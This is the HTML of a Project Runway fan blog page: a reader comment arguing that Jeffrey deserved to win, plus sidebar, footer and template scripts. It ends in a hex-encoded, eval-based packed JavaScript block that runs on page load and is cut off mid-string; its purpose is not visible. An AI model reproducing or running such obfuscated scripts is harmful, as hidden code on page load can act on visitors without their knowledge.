11/2/06, 7:13&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8402319348641604801' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1897596430276350106'>
<a name='c1897596430276350106'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1897596430276350106'>
<p>
I disagree w/ ur assessment on Uli winning, her collection was nice but it looked "done-that-before" just one too many times.<br />Choosing the PR winner, its not about letting the designer w/ the prettiest clothes that have range , win.  No, its about finding that one designer that has the ability to make a unique statement, Jeffrey's clothes did not scream "I've seen this before", case in point, his 1st runway look at OFW (the red polkadot dress) was sewen in a very unusual way, the seams were so unique; and if you went shopping to find something just like that (even online shopping) you won't find it, believe me, I tried and could not find a dress like it.  Jeffrey's collection was not for the masses, it was edgy/youthful, which a lot of women can't pull off; but that's no reason for him not to win.  I for one will never root for the PR designer who makes a collection that "I" personally would look good in cause then every new PR contestant will clue in to this and show us nothing but over done, safe and pretty fashion -and you'll never see great success (on the level of a Michael Kors) if that's voted in as the PR winning collection.  The right person won, Jeffrey's clothes stand out and he has a chance to make a really big name for himself, as his work stands apart in the fashion crowd.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162714740000#c1897596430276350106' title='comment permalink'>
11/5/06, 3:19&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1897596430276350106' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/31498548/4413154320077444886' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/07/congratulations.html' target='_blank'>
<img alt='Congratulations, Kenley!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4ibTAKrcqQvUcR-NcGfEc5PlW2JfD-qSwjLppLJlmZe7laJZSe_qt4g-pmM-uxabV8ZqsD_6w9L85jzys_-LX_OBVIJcfnXMjiuI0FH0E2TsB6gG0XUqRZ-jT8pyVUXAKvsXGTA/s72-c/7.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/07/congratulations.html'>Congratulations, Kenley!</a></div>
<div class='item-snippet'>Well, we&#39;ve had three challenges so far and we feel we&#39;re ready to make an assessment. Ready? Here it is. This group of designers is...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/what-fu.html' target='_blank'>
<img alt='What the Fu--?!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAXuVB3ZQ98D5vXH8ph1m2a_k5qCBaT-kUwFhP0Q8sBbW0gEkMmhdl9_YOJVNVZ2dRKD8INhOfVkCCWyFKavk3N6vm1-U5x6bezk2EGpyV27I6bGd6vuaZ8VYMHIaQ1cGs5bA2Dw/s72-c/PR9.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/what-fu.html'>What the Fu--?!</a></div>
<div class='item-snippet'>How can you eliminate someone with that hair, judges? That is some Straight Outta Newark  right there. He looks like one of the Gotti boys. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/03/in-or-out-kimberley-locke.html' target='_blank'>
<img alt='In or Out: Kimberley Locke' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjT2nays5kxu2kMYXm_pNWNvLVj-7ixypDMAzYLj07Ka1N5slc7-cwSe-lpzOnXY5o4ApHs-b0ob_Yi59hM9VT_o22SVAKqsxXANiZIOSTj4iaU7rVTdxYMyPYltceND8LSHGEK/s72-c/Kimberley+Locke1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/03/in-or-out-kimberley-locke.html'>In or Out: Kimberley Locke</a></div>
<div class='item-snippet'>Kimberley Locke wore a Christian Siriano original upon her return to the American Idol  stage last night and we have opinions. Actually, we...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/well-lets-see-how-much-we-can-fight.html' target='_blank'>
<img alt='Well! Let&#39;s see how much we can fight over THIS one!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_8faU7x8HYFqRc9FOS7NJL09gOBmCbVwuIHjQGO2iVx941ou5kDxjYfCr3Go3BFJkksPqQOKncccW3bJ404thkZWLMjfD7ucrP59FpTvsQG9jUYLoKr75HgKT0i0NHkEUkR6r9Q/s72-c/PR6.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/well-lets-see-how-much-we-can-fight.html'>Well! Let's see how much we can fight over THIS one!</a></div>
<div class='item-snippet'>&quot;So, Maddie, who did you choose?&quot; &quot;Christian!  I am going to hug him and squeeze him and call him my BESTEST  FRIEND!&quot; ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/03/big-daddy-gunn-shoots-his-mouth-off.html' target='_blank'>
<img alt='Big Daddy Gunn Shoots His Mouth Off' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNobuDsj25sYM5P1_EzVQWVpLL-XriyvjLqHMFKfoVo-4XK5CFvC4DoAvkxo6_uuABYtFO9aNIsiI5rUAfaG1t2P7uTQk4JGQ60JsR-Ybu0ca8dCU4DahyphenhyphenzKW3A5bKaJUNAGVT4g/s72-c/TimGunnTRESemmeFinaleParty.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/03/big-daddy-gunn-shoots-his-mouth-off.html'>Big Daddy Gunn Shoots His Mouth Off</a></div>
<div class='item-snippet'>...and we love him for it. Darlings, while you&#39;re breathlessly waiting for our first hand account of last night&#39;s festivities (which...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
</div><!-- /ct-wrapper -->
</div><!-- /outer-wrapper -->
<div class='clr'></div>
<div id='footer'>
<div class='ct-wrapper'>
<div class='footer no-items section' id='footer1'></div>
<div class='footer no-items section' id='footer2'></div>
<div class='footer no-items section' id='footer3'></div>
<div class='clr'></div>
</div><!-- /ct-wrapper -->
</div><!-- footer -->
<div class='footer-credits'>
<div class='ct-wrapper' id='copyr' itemscope='' itemtype='http://schema.org/WPFooter'>
<span id='mycontent2'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.blogger.com' rel='dofollow' style='color:#fff;' target='_blank'>Blogger Templates</a>
</span>
</div>
</div><!-- footer-credits -->
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-112207273-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('naveg', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script>//<![CDATA[
var _iLgEZ2= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x74\x20\x79\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x4a\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x49\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x31\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x22\x5d\x3b\x31\x48\x28\x31\x66\x28\x4c\x2c\x54\x2c\x74\x2c\x5a\x2c\x4f\x2c\x31\x47\x29\x7b\x4f\x3d\x31\x66\x28\x74\x29\x7b\x31\x34\x28\x74\x3c\x54\x3f\x79\x5b\x34\x5d\x3a\x4f\x28\x31\x46\x28\x74\x2f\x54\x29\x29\x29\x2b\x28\